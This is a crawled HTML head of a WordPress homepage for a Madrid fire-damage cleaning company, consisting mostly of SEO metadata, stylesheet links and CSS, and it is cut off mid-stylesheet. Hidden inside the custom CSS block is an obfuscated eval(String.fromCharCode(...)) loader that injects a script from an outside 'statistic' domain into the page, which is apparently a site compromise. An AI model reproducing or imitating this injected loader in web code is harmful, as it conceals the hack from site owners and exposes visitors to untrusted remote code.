

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limpiezaincendio.es/
body_size: 33966
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Especialistas en Limpieza de Incendios en Madrid - Limpieza Incendio</title>
<meta name="description" content="Empresa de especialistas en la limpieza de incendios en Madrid. Devolvemos la normalidad de su inmueble ante cualquier siniestro. Contacta con nosotros: +34 91 639 91 59." />
<link rel="canonical" href="https://limpiezaincendio.es/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Especialistas en Limpieza de Incendios en Madrid - Limpieza Incendio" />
<meta property="og:description" content="Empresa de especialistas en la limpieza de incendios en Madrid. Devolvemos la normalidad de su inmueble ante cualquier siniestro. Contacta con nosotros: +34 91 639 91 59." />
<meta property="og:url" content="https://limpiezaincendio.es/" />
<meta property="og:site_name" content="Ozono3" />
<meta property="article:publisher" content="https://www.facebook.com/Ozono3SL" />
<meta property="article:modified_time" content="2024-11-27T11:31:02+00:00" />
<meta property="og:image" content="https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://limpiezaincendio.es/","url":"https://limpiezaincendio.es/","name":"Especialistas en Limpieza de Incendios en Madrid - Limpieza Incendio","isPartOf":{"@id":"https://limpiezaincendio.es/#website"},"about":{"@id":"https://limpiezaincendio.es/#organization"},"primaryImageOfPage":{"@id":"https://limpiezaincendio.es/#primaryimage"},"image":{"@id":"https://limpiezaincendio.es/#primaryimage"},"thumbnailUrl":"https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png","datePublished":"2022-02-02T17:29:39+00:00","dateModified":"2024-11-27T11:31:02+00:00","description":"Empresa de especialistas en la limpieza de incendios en Madrid. Devolvemos la normalidad de su inmueble ante cualquier siniestro. Contacta con nosotros: +34 91 639 91 59.","breadcrumb":{"@id":"https://limpiezaincendio.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://limpiezaincendio.es/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://limpiezaincendio.es/#primaryimage","url":"https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png","contentUrl":"https://limpiezaincendio.es/wp-content/uploads/2022/02/armario2.png","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://limpiezaincendio.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://limpiezaincendio.es/#website","url":"https://limpiezaincendio.es/","name":"Ozono3","description":"Empresa de Limpieza de Incendios en Madrid","publisher":{"@id":"https://limpiezaincendio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://limpiezaincendio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://limpiezaincendio.es/#organization","name":"Ozono3 - Limpieza Incendio","url":"https://limpiezaincendio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://limpiezaincendio.es/#/schema/logo/image/","url":"https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png","contentUrl":"https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png","width":280,"height":90,"caption":"Ozono3 - Limpieza Incendio"},"image":{"@id":"https://limpiezaincendio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ozono3SL","https://www.instagram.com/ozono3_sl/"]}]}</script>
<meta name="google-site-verification" content="pJq7enNQsreK6P-Ix8SRtyPQ4Lb2uslHHXjO5jp90Ko" />
<!-- / Yoast SEO plugin. -->
<link rel="amphtml" href="https://limpiezaincendio.es/amp/" /><meta name="generator" content="AMP for WP 1.0.91.1"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://limpiezaincendio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimpiezaincendio.es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://limpiezaincendio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimpiezaincendio.es%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://limpiezaincendio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/k2pwz68j/5rcvt.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://limpiezaincendio.es/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-lc-swiper-css' href='https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/public/assets/css/swiper-bundle.min.css?ver=3.4.22' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-lc-font-awesome-css' href='https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/public/assets/css/font-awesome.min.css?ver=3.4.22' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-lc-style-css' href='https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/public/assets/css/style.min.css?ver=3.4.22' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/k0y2wjr2/5rcvt.css" media="all"/>
<style id='sp-lc-style-inline-css'>
div#logo-carousel-free-187.logo-carousel-free .sp-lc-logo{border: 0px solid #dddddd;}div#logo-carousel-free-187.logo-carousel-free .sp-lc-logo:hover{border-color: #16a08b;}#logo-carousel-free-187.sp-lc-container .sp-lc-pagination .swiper-pagination-bullet {background-color: #dddddd;margin: 0 4px;}#logo-carousel-free-187.sp-lc-container .sp-lc-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color: #04b2c9; }@media only screen and (max-width: 576px) {#logo-carousel-free-187.sp-lc-container .sp-lc-button-prev,#logo-carousel-free-187.sp-lc-container .sp-lc-button-next {display: none;}} .logo-carousel-free-area#logo-carousel-free-187{position: relative;}#lcp-preloader-187{position: absolute;left: 0;top: 0;height: 100%;width: 100%;text-align: center;display: flex;align-items: center;justify-content: center;background: #fff;z-index: 9999;} .logo-carousel-free-area#logo-carousel-free-187 .sp-logo-carousel-section-title{margin-bottom: 30px;}@media screen and (min-width: 1200px ){.logo-carousel-free-area#logo-carousel-free-187 .sp-logo-carousel:not([class*="-initialized"]) > .swiper-wrapper {display: flex;width: calc( 100% + 12px );}.logo-carousel-free-area#logo-carousel-free-187 .sp-logo-carousel:not([class*="-initialized"]) > .swiper-wrapper > .swiper-slide {width: 25%;padding-right: 12px;}}
/*# sourceURL=sp-lc-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://limpiezaincendio.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' media='all' /> -->
<!-- <link rel='stylesheet' id='element-ready-widgets-css' href='https://limpiezaincendio.es/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1766311017' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://limpiezaincendio.es/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.2' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/7wakj9n9/5rcvt.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-5.css?ver=1694605377' media='all' />
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://limpiezaincendio.es/wp-content/uploads/elementor/css/global.css?ver=1694605378' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/qjlqeyvo/5rcvt.css" media="all"/>
<link rel='stylesheet' id='elementor-post-292-css' href='https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-292.css?ver=1732710029' media='all' />
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://limpiezaincendio.es/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/l25a7if0/5rcvt.css" media="all"/>
<link rel='stylesheet' id='elementor-post-154-css' href='https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-154.css?ver=1694605378' media='all' />
<link rel='stylesheet' id='elementor-post-331-css' href='https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-331.css?ver=1694605378' media='all' />
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://limpiezaincendio.es/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://limpiezaincendio.es/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://limpiezaincendio.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.13' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/edq6bmaf/5rcvt.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/kac1p6ct/5rcvt.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://limpiezaincendio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://limpiezaincendio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://limpiezaincendio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://limpiezaincendio.es/wp-json/wp/v2/pages/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://limpiezaincendio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://limpiezaincendio.es/' />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style>	<style>
#element-ready-header-builder .element-ready-header-nav{
display: none;
}
</style>
<style>.cmplz-hidden{display:none!important;}</style>
<script type = "text/javascript">
var element_ready_section_data = {};
</script>
<style>
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 100;
src: local('Roboto'), url(https://fonts.gstatic.com/s/roboto/v29/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.woff2) format('woff2');
font-display: swap;
}
@font-face {
font-family: 'Helvetica (sans-serif)';
font-style: normal;
font-weight: 100;
src: local('Helvetica (sans-serif)'), url(https://fonts.gstatic.com/s/roboto/v29/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
font-display: swap;
}
</style>		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://limpiezaincendio.es/wp-content/uploads/2022/02/icon.png" sizes="32x32" />
<link rel="icon" href="https://limpiezaincendio.es/wp-content/uploads/2022/02/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://limpiezaincendio.es/wp-content/uploads/2022/02/icon.png" />
<meta name="msapplication-TileImage" content="https://limpiezaincendio.es/wp-content/uploads/2022/02/icon.png" />
<style id="wp-custom-css">
.fm-form-container.fm-theme14 .fm-form {
background: #ffffffd1 !important;
}
.fm-form-container.fm-theme14 .fm-form .wdform_section {
background: #ffffff00 !important;
}
a {
color: #6EC1E4;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><!-- <link rel='stylesheet' id='fm-frontend-css' href='https://limpiezaincendio.es/wp-content/plugins/form-maker/css/styles.min.css?ver=2.14.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/dez9rucr/5rcvt.css" media="all"/>
<style id='fm-frontend-inline-css'>
.fm-form-container.fm-theme1 {width:70%;}.fm-form-container.fm-theme1 .fm-form {padding:20px 0 0 0 !important;}.fm-form-container.fm-theme1 .fm-form .fm-header-bg {display:block;}.fm-form-container.fm-theme1 .fm-form .fm-header {text-align:center;}.fm-form-container.fm-theme1 .fm-form .image_left_right.fm-header {padding: 0 !important;}.fm-form-container.fm-theme1 .fm-form .image_left_right > div {}.fm-form-container.fm-theme1 .fm-form.header_left_right .wdform-page-and-images {width:100%;}.fm-form-container.fm-theme1 .fm-form.header_left_right .fm-header {}.fm-topbar .fm-form-container.fm-theme1 .fm-form .fm-header {width:40% !important;}.fm-form-container.fm-theme1 .fm-form .fm-header-title {font-size:24px;}.fm-form-container.fm-theme1 .fm-form .fm-header-description {font-size:15px;}.fm-form-container.fm-theme1 .fm-scrollbox {width:30%;}.fm-form-container.fm-theme1 .fm-minimize-text div {}.fm-form-container.fm-theme1 .fm-minimize-text div:hover {}.fm-form-container.fm-theme1 .fm-form .wdform-page-and-images {width:100%;}.fm-topbar .fm-form-container.fm-theme1 .fm-form .wdform-page-and-images {width:60% !important;}.fm-form-container.fm-theme1 .fm-form .mini_label {font-weight:normal;font-size:12px !important;}.fm-form-container.fm-theme1 .fm-form .wdform-page-and-images label {}.fm-form-container.fm-theme1 .fm-form .wdform_section {background: transparent;}.fm-form-container.fm-theme1.fm-form .wdform_column {}.fm-form-container.fm-theme1 .fm-form .ui-slider {}.fm-form-container.fm-theme1 .fm-scrollbox .fm-scrollbox-form {}.fm-form-container.fm-theme1 .fm-popover .fm-popover-content {width:70%;}.fm-form-container.fm-theme1 .fm-pages.wdform_page_navigation 